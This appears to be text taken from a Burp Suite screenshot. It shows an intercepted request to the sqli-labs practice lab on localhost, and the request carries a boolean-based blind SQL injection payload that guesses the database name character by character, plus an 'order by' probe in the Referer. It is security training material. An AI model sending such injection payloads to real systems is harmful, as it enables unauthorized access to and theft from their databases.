 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27%20--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20order%20by%204%20--+
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14